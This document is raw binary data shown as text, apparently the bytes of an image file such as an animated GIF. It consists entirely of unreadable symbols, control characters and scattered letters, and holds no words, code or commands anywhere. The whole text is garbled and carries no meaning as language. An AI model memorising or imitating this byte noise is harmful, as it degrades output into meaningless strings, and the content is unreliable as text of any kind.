X�A�����\Sk��-a��4�����$�t���f��"����e��� ]S܆�m�jMo���vp_&?�*�p� ��/"53���}k��LQH1�UY?-�u�}!���WP�	���/P��+P����V 
�1���[K"���n 2A�#!�^��A��њ����ӝ+R�`���
5�3>w���{P�J��h3�Б�
	]� r�@��ij vH���6����&c?��L�S�cӚ�q�K	,%�R�kS�3*����Zj��f�>h5� �Ѕc� "��W�C�)�<�8Bd;Є��iد�;�˦�9�%˚}��)�x0y�2劉4?�Ӳ/� ����B� � !���:�6@pȸF�"H�A��	҄F˝�[n�D:6��p��P��h�₴����c�z�sC�8��������t�C+��sȲpp X�.��7� 
�f1��h� )�D�;0 j0;�ુH�o8�iT�uԲ�s;}9�207/X�6� ����s��g�.ê ����8i@$)a��0�DI,6b�L�������H�F=�A5�?��9��։�J�sËs�)�3!�Ƞ���I���/�q�c�="�^��u����ȝPZ8�C_�5,�'�;� ��{HnT����p&��Z����ԃJ�sG��;�+6A�Gձ�3��J0��K��$����l�NkG�a
v0����Ja��J�KX���>}������5,�p�;84�8nh?4������;C�$�0���Kz��*%i�ɴ?��s�#��P�C�����+��VH�Ē �y��[�i�-T0�$8� R0��;�@������¿�����?��������)�����
�{SD�X͵���$>�iP��Z�D�����;۳�[���p�(�K_�⓹�<��;3lX��	�X(n�N�4�3�EMH�%���	��2r ;����P�7��C�#	�M�{ᤣ[�0�?
�͛t;� �iЗJ�΅:��8��	�;  xB�ԓ�� OBT��_�Dd���Y�F�����d;F�Of�����@��L�gp lh&�8�H�҈�	:��	\�ا�zJP�IЄs8)����;�[���ENjT�@�x��F�?i��9q#%R�������6=S]2�21���}z�#�(?�9 s�vZ�X�Cݡ#	�cF�9ׅӝ�P�Hm�I-�t`�i8V����#���ciM�Q-��9I,�<Ȁz�i"l�"�v��o:��D�X�,<���( Q�?I��u�"�X�`����a/�Y�K��ݨ��XJ�lQ>#���+��`+�`��������&��G�I��Գ=�R��F���1����; �i�����6 ���.�0G^�$]`2'm��Z�Ȉ��k�a\I��0�2+RQ���m�++�h�Va +��3]�� 7L������Y��>K\e��������z��c\h�o4�c��!�K%"�1'pʝ����Yp K�-2V�W�N�GO���}%����c��-$��$���� �����l�&�h�h�ŝk K��UO�ϴ���Bҁh4�k��9+Oq������	M蕢���m�)	����8'�r)k0�>���)9�ڄq��]������k0�(�D�eQy��2��f	삀9V7}^��/B�Ȑ��ܹf\DGl��i�-��G���<py�
 �0EU��`���5'���(ꤦ]80_0�9�ؿQ�ʱٚSl+8be
n��Єo�+�l�����p��Y�ľC��(EQ��ۏ8�)��1�(�Y9"�����f�>��:;.�b͠��i��U-��<:���FSWs#�^ �����,��� h���f�-��ω�n�-�ym��F~����R���0Ve�p�-�'�\���_�ݡb���T��d/H��d�����p\�-�j��tΝ���VR���?��͹C��� [�s0�(
�H���]��M�*$��G�-ցl� �B����0��B�n�*ǅ��U7��"ݍb��R�뉖x�y2��T�0�#8p0�� �C�����w=.0��|2]-?z�*�����(��&Q&�\�~	��.�e(i\f��+�����,t#��s��2�^GrI�&��
�^!C��L��i�;6Έ:��N�Q���BY���K�,+��(k�F��k*��	j�)h��� /�?��M��Մ�NQў�X�@ �9�v*���2`��2)�k�Fj)@�%@ɹH9��V�)�Hݽ��̕���)�3T��eԍ5�N�I��s5��gg��� �\ߦ�_������:��m�V�٦��V��f��0�oP�(�B�����	�l��2|�����"��h���w%�'Wg6?+ol�a�f��m���R�� �8(����J� p�&�]L��������\߂��sp��e�cV��OxU	���sFWo��(����B9����R���()(9�Έ����4(�a��qzk*��&�� ��I�$gf���'��i��w�wn���T���* ��n��8qFA&��Up��JY�2�`_D�n;��	19��t�_�07����A�1vW�~W�I��0�YYt���~�)�H�
@�R��{�<<g�n�pS�ĈJ����L�8����X7O����4Ο�c4���U��,z3�s�.6���<]��#�0qWvt�h�6���	{]��h�L5�oJ�q�"b�r�Z24�R��l�m6O�U��J4�@�06Ǡ��U$�9Ьs�(�b�U�u��΁�z�t(�~���v�Ոlj����2N�Gگ	�4p�_��P�E��Ī3�x��_;~^��������k�u��zy�s�_'�NI����o@Ki*�0 �ᱦX�J��ci`����0 LI���{3��j{o�2�{r�M�AP��Xq;��-��G�|ί��x�s G��d�$��L�CT��t��� ���ρ��}a�}�<3�k8�;��/�t��X�@��G8�h��J�_x,p-��p�~@�t�oP�&��IxM��e�g��P~�G��W�IP�o�"h�;��p �W^�X�0�L�	V�)���Ѣ=�h��p�0���p�r� i�d�'C�l��3;:thz�$��J�:�t᳧ϠZ�90a�0���4�={��t���i@�Y�P��kFY�w��r�!B:a75�z-p��cH8P�$��0˗�L�pCW��`A�'N,Xt����DU.� g ��J��ySU��؊<�c���g�h�s�;Mr�x(^܋\�:PA-��3ZɖH�'�����w�!p�/_�N;$�378�	s��T�ۈ&>_�}TI�4הS�~.h���A�$��vV�0��3hqa�L��E�!Ѵ�� �`�q���a�4���^�#�D�j�s�77�C%ݘ�tDY�N%?�S%�9��	>���9J]i�׀��.L���O6QăJ)��3�xQ�V��tE�A�$Ϡ�8Z��D:�Q�[+"�E�H3�4
�@ h6��� �M�æ8t*��n��d2]�L%��C87��S�b�+�8��	��Sh�)Z���Z&E��IT9@V��<�&TD��c�N:B�xp�����]���3��1�7&��*�!�d�<S�f�a�D%�]vBe��ɫT&L&�� ��P�7��6D<�:
�����"U���#d���3��5��G w΢�.�uMjZi9ڔJ����y��¼��D�\�69\6��=�(5�4�z:�7<�jj�T�����nm���,D�r�+ތ�$�9'I)�)�%�v�3�"��{�2��5��cK:����U�`O'd�@�.tm����:D��tn��_n�YPy�B= ��{�%HIjc����cA����'8ϼ�η$�50��v<YN��S���`�֓xc ;�(8��H��S�gE��,TEh���S0T��l1"J(�Ђ������
&�D���%�H�HGx6���$+�JB �k\� K
`�p��2b�|�5r�c
��F=U�d0hۊ��.4�lPy��N��%.q���V'���..	�6���#D0M�"�Ky�:�6������S8 ͼ�2Ԉ�4�č (Ky����`�4k���QC��NvSl����L�9[�"�.(��R
� I*�p����!���3B#@��T�4a�1��Q�4�	Wz��P���	XJ��6l�:��r�p@�B;F����������.�/��qb�R��H�����/8����Q�2�Á�P��`����E@�]�*~��جrL-t|��#��C�M�C�P��t�D��h�%#���]`̑<��������d�� �T	1M���B&5��)"��h���D�L� ��`��t`� x���2p��/
��U��X���\�5�8�K
O�{1V�TF���S��y�[��l0@{߫L�*r��+1���(��
�d(v��#8�C]**y��	F`� ~g9�2���p��&�$7M��	F#�[�Yɩ�J) ;K\)�����h5D �*%d}	CDx�etB�. U��a*�pxcu�3(�vҿ��C�0Хd���������5J�ك��!��t�kw���{+w<���S�3����W@�ۆE7%"ܖ�CQ�q�0V}G|�4�����

��Z0	ށ,��� #0 ��z��6B*���Kp�@^:X���4�5�Nu{U�L�OȤ\�47� �I���6a,Cq�4&��m�e����?!�4T�
��5�q\��]��6�A�oQ���Q_�3�ۊD;x��P>C��@F��������fd8�p��Ѕ���r��=x 2�&��Pu�ʠ�S�1�0�4�f�X�kFq��ܷ�]�R� ���I&I��8�*��0T����u�ø�˒�|JF�
�W+S2��<�#"ψF�e�k �����8d2�k��q1�5Y�Z�s%N�M)������A�yHc	N���U��N��lC|� (S2�t�0p ��H��� �2�0\;���
��7�!fȍ��4-j睳y�#n��wA��Z�3�h��t�鴧H*�s,։���T�S�jA�d��߅�9�m��L8��M�b��/Yd�zp���:�KH"����1f������������O��[��Z��5���X���xf�&�D�������Fy����~�~1}雦��L�51�b�Г���}�	�{������	�m0q������C��0��а�p p�H�UAj@I�ʻ �p�9�����g>�v��4F:�l�Jp���!������ Fq :�_8�C%��I� �͟E�54k�V��DX�A
��T���4L�	��90�DPC�M�aǬ`Fx��C4�����s�	��Y�L��4t�9|FvEj��іF`'���Q@J>
��5 ϣ0�����0ʢDC�d�B��!��g�C�݀�a�D�V�WG|dU�Vi��b �t��C�YúY���a��!0AlD8�΍�C#4���J�SMa͐����j�v-J�D��Y��Qx����]9�ۛ�H8,�č_d9�v�`�=�	a��0�ga/~�2�� �2Z8�
TD`"�pb�mb6�ra&��%f���܀�����ie;L�:��;��:b$~�7[XT9�C���&�M)�9�9����@�@
!��mQJ���&��NV4V��(�M(N�]�'R$Dp�dZ1�H��7`v�9HC@  !�
 � ,    � �  � �ٱ`C�� D�[D��3*��W�AF&0���5le���b��.�c'�?"(��9S����٤����m�T�H�\�8�J�)�Iu��
tj����Ϋ3��1x�a�C3g�(�D�
A�u�`����y�8���3P���O�t7�.����r��Q*���D�"�
N�O�v����@���8�Jթ����L%{�\�3E��`�o��T����+F08���5/3D�p�m�
�,6�a��V�7s��W�9(�o�ҧ�&��Q�Q'��������r��խE�9��$�f��d�1xЇB��@t�5�Za��5�`��x���H4�_� d�&�tv�95��QGI6�z�݀�dԼ��|8E���Os��9�fTNH�ƤkX�U�me�����_^&q����xQ��m��1�3��"��	nUGt,��X#;!��O�J��4#Hc�:�X�Q��d87�1�"��+����m�
V1E�TPɗ%$��h�3JYqM]蠃5:��rʡtL�{�iE0^^�?n9Gʴ�Ձ�����h��@����7iR����9���� �*�(	(j���v(T1���z�?b�&��D�#�0��2��?ǚ`ă��B\2�S����ء@��r��T@)*��&��4�J�z�R*�W^��L��c?aU�?���ϩ��T�i�b��%81kq`���&(%��e�����\��5&���Q]�Ir�r��&L&�{?��\�Q�#2����@@z7���<c�Sܠ��9_�ک�]/k�ze ������]���@�7B)�M4�X6�	]p�G�pc��"�i�G����rh��^d�UT���X�˸�<�͐ހ{A�l4ϑKc�	��*��(݋�MR�$�����Db^�OC"x� �G�P
����!���0�<�&��ǻ���2�iYҚ=�P�2��	�A ��[3�̨%:��� 7��{�7Õ5�^YiY���r\tHH��p���F�Bz�< R�7r�+�(�n���@
�i�4�ۃA�qP�*|��d�p=�ڣ��0���g�[V�����O*�k�D�j��pZL��%5Mpq�Je��5(��p36"��M@E�]�1��J\�ZO��(��P
paK���?��6�Y�r�9������x����|�)$"�3� ��N� ���K���P��Q����}�æ�1��9�ƫu�L��f{Vx�τ�fr��F��8��P3��0�4���*�CUV�&^	�6CHD�P�KG��d�<�A(��Q��F�pAB�t�F^��;��3U�q3�����C��Up��Q���p8 4#XG�jG�D���n2.G�c3 A�� ���3����ڱg����k0 ?F@NrD�����e��b8���3*@Y��0�^mR����+Y�3�� }���&��9�e��)	� GH�n�� ɞi�g1h��7�FI� ���5:��q��#rjg]Z6q����Jz�f$4�5��i�@G<(j�P 9`���ZW9�� �u�	o ��CA����Xit�ܘ�� ��`�VEI���a�����l�q��f��{++���4m��`Oժ\����\O�xYOK��ݯ�;�w� �9b&��K
�8�&�@�~�1�f�1Zӵ6s#���`%'?\)Jf;[�J94c`�S��	���%�r��)4`h�S�z��*��gG�/X�i�܀���5p�Y�f;���8Yi �#~����<k�����ߊ]�#wa�&K���!�H#P�du�7�=�p2[�1�#8����r���\{�f�k�v��:�;�q}K��	fP��œ���ĽV�j=�<���p�
ep~�#A�,w�I`{sy3y�g�%��Ʀ��x�(�;-hb��Q_ 1��{�(�l5�����^/����Q6\c� 3��
�~���u��X!���8�R�f��kT<��M
;wf��z!�	����ƨ�X����N�l���\�I�a����&<�q��IZ���sgA;|C��]�����i���''����XݽFg�w��Hq��U���N�92m��ڇ�C�x�d3���+p���v������ � l�	���BRyԈ�l!�@La
��rf,l��VH;���m"�m�$�;�bhw�}��dt��$����ާI�Q�C�O�� �xt�~b�|� ���1����W��(�SX8�z@\8r�̮&ٳ������øϘ��) .j�!�mI�zܐa��j5� d(��0Ӱ�BJ�%b#�<��(�c��z�B�e� ]K4� �5�zp	�
�;��!4nӃtQNe�+�f=�GڃB��k�,�hW��$�*�#9��!;�8
�V��!T$phSbs�<��'0�;�B�+gp�`��~S�-`��Ve+=X�6����!�f8�E.��F��6p��dF"A�nyEZϓC���WG���{m�knf3q$R��FA��Vkw[�2c0� ���x�*�s��9�)�xhWDVJ?�?��Y�#.JW���_�r��'��\] f��j�S�R����� )#�=�0!�����p�(.��^ i�u1Se�,�=0
� �&eE�}�a?d�Vg��p�x{J�yt.W16��a�@	�DҀ6�h.�#�zIS�1):�dUh���(i'ip�܀e�	ep�FJ�@$s ����V2��Q�� "FW�st�t�sH��Yv�q(�o�@�%HZ�"פ-D��>9WO�B|e3B��>y1�Vt`F� 5XWJӰVe3���P�``" c�0-��@4Ab�r�4�TpbTA�bR�o)}ظR��!3sT(E�0Rd��j��7?���SB�0�(�(ѓp� i�� G� V00��P0���<�3A��L���� ��;/�R��W��\��Y�wG��@i���@wj�0��?ƹ�Zh@3LǁҰ�Q�2>)A��p�ĝ����!��VA��=)�Q
�B!q@�e�[̸N��_���t�8����x�6m��+�V� ��*7.��MQE#)×~E=��8�� �T*�� 3�:� �	uy��F��3p)Г((J�oĘ�''J^�A�d	Bd�Y�_�3[��+3`��	>�\�VK�?�r���� �� O�^��G��)�V�3�}0f�Vt0��ѓ>i���$ٱ�g�����O�DU�����F�pe�@��k�H�N�(:�>�Q49�<#$O�J�s3Q
|B�����z>9l17�K`�h:A����ފ��u�k5&�̨t(�56�Z=U�h0�N�D�@���(��4�*e��>sTI����A�hZ��I�z) �i���� �y���c����'J�P���L������$F��]�I��M� ��*�����7�YEx歚
c�(J���06
Y�g�1�;���[f�k�T(wA:r�+�pt7I�
��?E�/_C��O�p$�3����W���z�%
�� � c�p��"��%�)X��x�c��v�@��f��-:"Eߦ�e��CJ%$F�y��S,�MQ5�A ��KO�׵8����x����}�k�܇�3�3���(jb![�mF ��F�:�#��"8UE34�9Z/����^B�	 �\�D�
�P��`>$Oa ��C�{ ̴���$�R���!��gz��P�����"�I����_��7�1G��=(������c�"t/c2>D "6��SL��>ѐ7����A��_�[��Z����;�ܗ� �W�_B���R��xqV���(Bn7Aac��"t+Վ�u>@W���:GI
5�KA�08�q(!�{2�[�`QĔ���_r��Q�G�B���-ۚ �qd��Y�沢3�'a��0ϥrTL�B]u|��aN9`A�'��|�z�������Jl�L�|�gYU']٢�c`�p�k��t�e37��r�#�7UV&�EB6A�Vn
SPyY��T�A� "�'�a�K`"�7����3������Вg�%��#�F'����h��IWB%6Gq�~�ɫ�&U<G��GZHj��$*���v0$sl "��<�&B��71���)�����|1-A�'��@�!���wV,^�J�-6�6SA :[�&�@o��03��0�G����3Pe ��.!��Ҵ�.������|�J�ω�Ӄ9&<�zb�b�]6{���K�[�rf�U���iq�s�s�(��GBq>���b�:�)��'j1���1��ٺ�0�RJ H�Ԓ���zA����\1�i�=�:m��+�{�O��\�\�C;B��;'�]�*M$2�[���,���J�~��r���<����rD"�U+F�)8�pK�$1�5������v��-��#�r��b��=�C:' ?q��  �Np�١��|,�K<�F���i݁�k!�jrG�b�%k<s�S�8G�po5N�;-�+��Uh8#�DEF1JRҗ�p��%�D���km�⊵	���[�D&G�@���u\�^��z-:���'�[D�vA}[��&a4Y�;:��?YMI��}c�PO�!���Ay�� jQ�|�����׊��z��l!���_��G`uaI%6�@%I���zw���{їY6cm���k��?�J]��g��S��kt�B�N �1!�=�0� k�P�E�nq?�%�)^�ކ�82te q���DE�wU��)�[�'k���!��3�m�=?�f���&��t}G���n��/�䠝��-m!�����x�Q&w'�F��]�W�ER����U�V['�7c�D���Cĵa�a�p �_{G�Co���%��.��S���'@�a6 ��X&\U1]7̓�Y��SP�ܻ��1��@=H��	4`��0SB���M:w��XF`�a `
� �0?p���~�>���kM��oA�ød�%��6V}Q��1�w#�S�u���I�8{\DUi@�<B���"�&!���@4�B:��`G <B�l@Ա6�=Ă����+�i�}�c	�@��>� J?��xp�0��	�0
�`0E� ���v�xvɘdœy�@b%0b�0Y�?��G&0#�B�	6���
}`N�b1�1����R���P���#D�G���$���sA�]�h��/�a��Z)��0��#e.���o�5k�tc ӊ�	?'�$��翓�L�'��LE���4iԾQ��u�S`{Bu���Sm�yyA�.e&,��A�{H��+PJ��{��c(�����DĿV�X��*\�GDZ)y�J[^c4��sH��։����c#�����i(���G���S�R�3+5jҶu%�/�U+��E����#G�x��͔%M�t��2� c�$�
$�aB)���o��GL��c �	]b(����9���q�4+�b ��v��ct�l���6�z����̈́��&�ߠz� "��*i��*������k��f:�!B�*�3LhCP�.�C�����Ƞ�;H����+��VqK�>�h��6�����6k>��3�2\��z�	�
���ns�A;0IDM��
��,�+H��&����	���;±Ɔ���8�p�u��'0o}�\O"��c�<�H��1'��CG� ��A@�좋ܦ�F��06�����p'�e D��ĉ����J9��2@�!�����9L(���h��s��@�jЄS,0�����H��W�R/>�"�JĸL����c��h��V�	�;l�@$�pʭ�k22~��ۮ�m'�<��owQD�
��ZFHg��F�(�,0��;����!�S���#�� ��X��S>�������a����u�iC�g�A�$=o��'���Alq~�l�����@k:i��F�,G���IG�� +�Q`?pZ1�izL�MZq�����I����
r��%��y�F����d�k$lVۉ�`�֨m�Z
��[#.�Bm"t)��ҧ\$�馔����c0��P5���H�h�)�"(�e���b��CġN"	 ����̭ \�G�G'(�7��3�A�c�uڄkd3��=Hy��R!�� h��ܠ<�,��Fȹ9^Դňۨ�4&0��N�]#�a�V�z�H��D��jn"4b�&����"h@� -:��Lj�����s�!x5�������d'{R����9��c<I$Nr�K��hM��:��؏+1�T��.���85����V���	H�t*�	�牐 ًD�p���"H���Àm�Bmh��N�GS��EM��l�9!�� :��&�C��'��N�D� +�D�A�v��Pʔ�Xi�F��v�]+�\���5�� :�j}�!�`�c�� u���9�L��&�I&�\ӏ�h�^� j��-;�K8罜 �5��p?r"ED#J�&��;܀7Y�ԉ(H���
�4�����A�q� Š$��8�:���8���{t�!�\�L.�/�����eM?օ��M<��i�&[?�ɶ@��me��s�T$&?���ɳ)� %S���mp�9P!A�2}��P�?��Zpt��D@�	�� ��U�2��P�� IA ր�ѱy59�I͔�T�~4��,��Ī&'���?��d˝�P�x��9�(�*����a:RN�F���1,X�mx�?����þ��G���	Kp�������d<���:W-��`�G{����V��wD�$;�nN:׹����8�IJ�r�wuv���r>iJr��E��G�����=]���?,�
����:��	8�1m$�!�9�U��
t8G��UFׅ���3���!λ6A����s7!T��K�v�H7�%@hT"H]�_!��A��>�����F �=�u- $h����1b���d|���I��Ԥ�?�x�����C:�wf!%[BD m,$4�	����"ۉ^��D�kJ�'��h����ml3}�����^��J�W�k�A=�A�E�^(��D�)��,jAV��f?2مXӉ����s�dR˔��c;S�{⵬���J�������hT�In��ei�qs!�n�:�� eX��x�9X��� S�A�B�t�V�1�i�N+pn��(5����y�� �.��s�D5�x��G�6�+A��C�퐃��_�&���r�J׍`�2���S��4eXE� sx����r��
�4m��M�g�Zua��e�汛0�Fq	 %��,�̻m�l�⽬�"#D�.���\����po�M�q:(�	l@�K�c��4�l%�ZF��s\f�6����ׁmEL\f�ffV� J>��i���B���&�m%�J����Z���KGW���ȋ;qs�VP�6К~0 ex���#W�:Z�)���u���`�p�F03v 7���3 �0��Z�=9�<ᆖX��8�ғ���"BQ
�;��8��+�>j�q�<�K:���g�;�� ���d�_	�>�+�ӫ�;-� �����"DjЄBc>�$A{�h1rR��=i�f��f�n8���,�C�l���i2ʓ��A?��t���#]�������/X&�M��Ļ�/*:���%��S Mx��qA� /5$/ƒ8�{C�<ʒ��;���8Ӂ��8�K:�19r�D�:���W��PD�.�/�"���*a1�#;:?�>NL�nd	*�K�6����@������E<�s��M�;��B_�C��-j��� �(!�s���C"1J2	�'��=N�>�ĝб�oH�7ɺ�����+8�*�c�8=�h���Ex9��c2/�=��4�\���4\��C�X�U[Ɛ 8#�u裑#H���yL9I3 M�����eq�u���z�A�C��3#�� �CY	\l��˾pX(A�F?�/ t \���Ge��9�ɏ��2`-�ӄ���V�k7�ܴui�i(4�1�,1m��3��$#���F䍕p��P��{-OT�����.0�	��UЌ�a��C"S�?$3"p���_|md	��	�4�@��G�AT$/�8��É�xvL*<�����ŕ�D"|��k�?"��4�	��zk�U���Ѕq����-��&��H�{�FP ����6�:����T�ٱ�)�(��H���LݳǇ\��s ��+�I��%iz�!]���b����T�yB0AT�$��3ɓ=s��;��ʺ��Q�x�CQ	K�d*y\˥�0ɻ�x��&� i�pM]8�c��i�?�5q�*�B!%:��AY�q2���$R����ћ����iN�(��H��+��\Е��"���8r�O��&����������"��5j����p��7$'͋��r���ƃ[����c����,ݸ
��Q]I���%�gpʔh����� ?B%?��W%�ܣ��O�,�Ms�8�é2E�w�T8	���Xӗ��B��̍�p��K�Z���|�&MOt!	e�Α�H$?� �	�ƙ;��U"��;[8{�m�9@���LÔ���BN���@x�?M�x�1��
p���U�N�뽿ar����UB��+
�h����F����.���D���s��,�j�ܠ���ih�e�,1EK��v1�Y��hU�;�Ծ씴ҲH������P��ZP��/L�Rqk��҃����PA;#*�|�2�	�4O-7A��1�P�Pr��H��A@���R �K+���8�{�:��s�=ܓ��"��O$B"��i��Z���6���\h]����PN>��c����A�l��q��q�"�QT������M+�	��+��`��ń|�Pll2��8$;1;�S�3�	���E
nx1A����*Z�Bګ� �B"��/|w)C���\��:��s�_<LsTp����r�E8��(�ܚ�,�7с�����	P�#R�հ!��ZC���ۭ�X��TU��r�� �!���ؘ���H�KK�23I���x��-z�%
!�e�3Ac A�d:#�`�S[�
������ �"�FĆ�S��"'��g͜�h!���+0 ��c�6 ���u8�I��Z%f1�4#�;�� �=!���'��8%2���-ҥ�Fwh�T�����U~�L���]�Fi��,W�VN�	˭��a���� ���8�Ѕv��W	/���8^�%�s(�/���ݸsP"��XV��d�}�W!ce�ڤ�*4nt�e�[Y��*�u6k@ 6��9�]d�)X���������v�����L�ɯ:3oe*����A���;H]�=�ph�>e/i��gC�S��Lk��t�<7�+h����  Ϡ��(d����R�5�Bꂌ6a� �.�]b�p I��g5�=�!�xc�kKתO��1�"�~����6�7Q���?�]y�9RMA
� �g���~�+���dDܑ�S�� �xa�5�J1}�w���.\���1�H�PL��P*�"թ<����8��i����b*kZu�+2<����$r���-h}�k��Κ�԰�=� lt�=Q�.�SsI��ZCH�V�;=f�TFj'��;��(�Hi]A�Q ���P�8^B��v��F�V!�>��@��I�,�%�3	�>p@RuP�6)��9 ��Z��y3a��1��jK�
y���&����)�D&�]j��dB]�_;��Wv�/R�Ȋ��r�� 1��6� P�i��B4���ľ��ny�]��R5����x�E��Zy�YqVS�Ht�G^�C(�j@��߃@Fi�r4v���>l�F:��IB����L/Oh��h�����BS�}��	�6Rp)i�V&��gA��^� �*GK���������������霠����?nt�H1I��mP�G(�����fɉa ���d��� �ؠ�h�R8'0�&\FAr'0��#0Ч�� �~Y\�FQ�fo�)���I����h;���n�ҲCo���qV �ؓ+��W��`u�3)�e�Y���g����K0� ��eثg �>�����&H���Z&�
����Ia��j���k`�7�1;x�H��Z{fp��ÿ��V���mXB���~Ǜ`PF�!�R()�Ǡ��X�jeP�0(�":8�Ċ�O��KHu�%;h�;�Sj4�>�x|��>�3'�P���r�|��
E����V���8^�h �n%g/�y)(�V{�8�|�#"`p���o�DZ�8��i�l�g�W�k��Z����R��q�sa* )j{����,���l�i�Q�#�}ގU��s��O�� Rx��� jL����e�5[��x�2砢h-p�z����x쟑��SU���x1���o��y��netibN#'���y �`�-l)"`M��wi�F��FM �
2\��8
&* �P!�mۤ�����o	�r͚��)	�C@�&i��dX3�̙e^���]�Y�v�#���ⴌ/Q�^�jUD�CHTX��8R<#�Ȁ���X�s�N�Ң5���Y8�
��SP��^�t�}�7�_D��Xi��;g"������tgJ�3B�	;B�Z�qAR#V�zv�T�^�T�
��S��4�}֦E�N�;�h��`��v��k�Z߾Wt��a�<�������_~V(����	��r��k،�_��S����_9�GS��`�I�s�%q� E��ulY@�s�%�H�5��Da�@J�8���E�x5Q#�5�t�	# E�?/)D�H9]�L-�$�P�u6 ��R�,�Qy�a��q\ ��3�$�%��O)RDp��|����a��m�wљ��CϠE9�P� h&8��^�9��s��5��s�}��$Pv�#�7���?�7(y7�\#Q���I�׋@[U�p�[�a
;�{?XXJ�F��˴�
|�ss=���a `���5�}����dA����g^�����������*S̄�P8��+���O�v؊�)�X�lZ�p�[r)�נc,Ȗ$%[ rRܣ�2�(��ܞ}zG�6�Bѷ��h&�*�C�P:������B�y�� 4��#͎]���
�&؁�B���"La�����E�2C@G�$賌2�3�s"���N���u�8�B����
���[~�4Ӽ�4C�c3C]���?M��]���6E,t��2J-4�B<��$��>]8�T B�؀v}�I��V{~/��N>]�+t�?ἀ��u��yCD�E�u�Ϧ����7@]R|N�3:�͹8�\���DD��fr�=`MSH���6��6{�B A�x�vI@��a�\@!F��_�Q?�p�/&28P�?D�q/ �	`�*D�4�l�?��!ܰ�E����.M�1l0�|BiDS�� ��L�:b�o�E/�q���@�4�m���nАk�lBt��`�8�A!�K:�W6�9�j��5���fOy
b��H�|N!Q 8��pz!�������)����'�"�{�Qj쨋���@0�^�sE��%�O�㲇�ϵ�`id��t���&*�B�@�.dT��B���g��
@B��P�c\8ri�{)D`�R Fi� t�4P���M��qA��?��#`�d�+.�1���Q�F����(��S�~Y��:�<&6�alh"��\e]��-��ƒ ա��S*�S��U������\DXX�_6R!'��/򋟚(J��(K�Q,s��X��3ח�c0��
y�>���#�5�VO��R|,4�8F��S�m�5�;,�X�X߰�Ӱ J%`�`�?���.|�\1c�G2rK���� ����4F��?*�Ȇ`a�ޘ�+�gU+ta/�{Ne�������\����]�����50�-8���m�`����H��ALa��Z2ʬ�z OO re�	P��WL�=���!�quZtaNx@��"� p8Fa�%�٤n��=�=��ڔUu@���f���h�&NU�W!��ƪ0� �K%�aL`�
ٯ�gUp#%L0��whk*:s�a������3>0�0�����ժCY���v���9���v����������`v������.�;1��6���ٔ��b�xa�T��`�6��Q��>�Y�M4G���G�S�?�����
�����`�%\h$���ӔF�h�;�"FDZ�u�-�VRM��O��a�2ȅ���c(.�%�L����Jc�/>�L�B'5�i[�������?�3|��wd����D�kY̸��i�R؝s�Y=>3D�c��t\�����g�@C��p��8y�`����-�gƢw]�5 D�;Hwp��L���_И�����]D:5^(����\�!��d�"ΐH3�v�&e��H�6r!ɴg4f�fo��C��r��z���>Fj���,BhrW�+dD�)sH�90]!0�׻�9���^�{����5"j�EC������7���<7U`+C�B���'
��]~�\��� "�e���S� E�"��H6�7��:d�����@�m)La��1��8�Ej�>7��C��M#�HB�ݧ1-\�YB�x��q�`bB��'���9�p���H(�Jn�#L��7;�Ŏ6�At-RҨ�m$�p1;�ƥ	�NqjS�x	G�C���Op�'#8|�4|�K|��PG#��9�HMCA,59�Kp� P�ы��GE_�CX�b�C<��588���ď��x�@�GbdK�H��D���}�OK|�@�����^z���|� �7��ـ��A+p�z � � $QC,hè�
F�c<��y\����9|O��)��G5B����l�JԇKP�VFs�I�(����O� �1���jI�F<
H�P8�A��'L�'P�'�@+�H+Wb��pA�L ��g@�&D�g�b�0	����nJcP:��9@ ��IBFAܜAZF�G��x�&�Ac X0�Yt��E�T4c5 !�
 � ,    � �  � �9��G��>�\ؠ�)$f�S�#ذ1�x�L+�.ę����g� GĀ˗0c�l$Ӏ�m��#GM�4j�v*�hM����|iԁM�M�:5��Lt4)PZ�+�2"48$��س3fT ��k��1�<4QfB��q*(��N���|I��b�<w�I�gPr�5
�AN�&�ua0b��NM����%9MG��<S�A�QA��84c$Y�R*�i��ō�y�!.+qH��32�e��ll��ͩEw���L�ƍ����L-��	V��`d�9���M��iլ�H��Qd[A��@��F�_ҹER�EW]:!�.�Z�(V1�` :��Xc�5B�g
Tv��xCy�ᴍi2�0:谉&8��f��FN#E�T�=�{T^p���E҃���E�Á:`s!�E�˅�f�"���=���i95��P�h"M�5�`B�ҜGfD�87x�¦�PG�v�f��fTk�m&��.9���E�Y�!p�ͅ��X�c�uah�%�a���6�(�<
)^v��P{&��N�P6���P���Q�YNl�3��,k�FR:)��uJe:�A"憖X��`�	��ž�v1;]Ъ�]�E1XaE=��;�2`MP@��z���:v@+(�&�`�y�	���S=s?"p�Lb��M���j���D���e��{CO� r�@����ʡ�t]��`s̾T,���
�OSC��]@K-��af�R>��]xf�+9Y���j���K�4v�VX�^r�*F��l���g�dwQ�1w1P��ϩz�]:X����D�5�uKvlO����#�h�O&���R}�q�{�m��jf�k���g���|�S��(O��d��1uMP\��*�5֔-��Z��ף�=�:�x-�"�{��F��⤗N��ɞ��N�q���X6�
�x�
�x��~���dc+�4�q��Еl`�XY���ƿ�7�j�M<��ۥ|r�hd�Y	����mv6�C
q�5ܑok����X(�!
B�8d����d֊�4�(���l���b�g.I���w�	�<~�	�޷�Km�i_I�f��SRG��A�˔w�D5 �.�LiI�R!-R�2#��4��'B���1�� ����2��1A�$� �D$KH�h���ې�	 �W����\>��$=�cV�rr���p���=�r5�)�)��s�K*8A�u�u��胦}MP_��5D�=��nm�q`��U!�sp<�˞4�;p8�cꡆ&�Ǔ��Y����x�%,�,���e(|݀�8�7�FD���ĸ�ɹ�g.�;Ũ uO���_4`��H�Wԁ.���c
~7��?M0i%(:�Xd�GQ"�cv�IT��P�TȂ����L 6#̠��"��J�	�����y�S�����&9)\ƨ_����Ϫ�ͨ2���u
р�G�I����^��0��4�!(i,m/-+�P��
�>
#��r�cL�l���6�����Y��Ӎ<&9L����M�Y�5IJS	�D�����'�ld?���@
��!.���=���x�5D0����8UZ�9+dн��˫�vNZC��[l~����M��D��=I�1���-;��(6}:������u�'T(�(D&��F�\5�����F�$*5����@W'}�ҽ}IM�|],�eS�
�_ܘ��0
�Ġ��
U���`���tg)(�	���f{�4*��%���d�	 M3E�^�{�y�u�2�%���^��_��l��'�n��0��P�2�P�^4`�1q�g���D���t+H5R���Y�:9����aI,:�f��'(3qn`����L��lgoZjA�F{���!B�/Z�&��d�H��.�v�Mp���D&�tz��O����L ��C�7��Si�c
